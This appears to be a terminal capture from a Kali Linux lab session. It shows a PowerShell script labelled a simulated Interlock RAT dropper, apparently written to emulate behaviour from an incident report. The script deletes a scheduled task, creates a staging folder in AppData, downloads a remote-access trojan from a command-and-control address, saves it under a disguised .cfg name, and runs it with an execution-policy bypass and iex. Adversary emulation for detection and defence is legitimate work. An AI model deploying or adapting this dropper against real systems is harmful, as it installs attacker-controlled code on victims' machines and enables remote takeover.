 ┌──(kali㉿kali)-[~]
└─$ sudo nano /var/www/html/payload.ps1
┌──(kali㉿kali)-[~]
└─$ sudo cat /var/www/html/payload.ps1
# ============================================
# Simulated Interlock RAT Dropper
# Target: Goku-mak (10.0.10.200) | C2: 10.0.20.50
# ============================================
# Step 1: Delete scheduled task (exact DFIR report behavior)
schtasks /delete /tn Updater /f 2>$null
# Step 2: Create RAT staging dir
# Resolves to: C:\Users\Gokuadm-mak\AppData\Roaming\php\
$ratDir = "$env:APPDATA\php"
New-Item -ItemType Directory -Force -Path $ratDir | Out-Null
Write-Host "[*] Created staging directory: $ratDir"
# Step 3: Download RAT from Kali (10.0.20.50 = Apache on port 80)
$w = New-Object System.Net.WebClient
$w.Headers.Add('User-Agent', 'PowerShell')
$ratCode = $w.DownloadString('http://10.0.20.50/rat.ps1')
Set-Content -Path "$ratDir\wefs.cfg" -Value $ratCode
Write-Host "[*] RAT saved to: $ratDir\wefs.cfg"
# Step 4: Execute RAT (mimics php.exe execution from report)
Write-Host "[*] Executing RAT..."
powershell.exe -ep Bypass -Command "& {Get-Content '$ratDir\wefs.cfg' -Raw | iex}"
┌──(kali㉿kali)-[~]
└─$